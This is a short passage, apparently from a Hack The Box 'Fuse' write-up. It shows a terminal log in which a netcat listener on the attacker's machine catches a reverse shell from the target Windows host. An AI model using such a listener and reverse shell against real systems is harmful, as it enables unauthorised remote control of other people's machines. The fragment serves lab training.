 komz@kali:~/Documents/htb/fuse$ nc -lvnp 7654
listening on [any] 7654 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.193] 49853
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.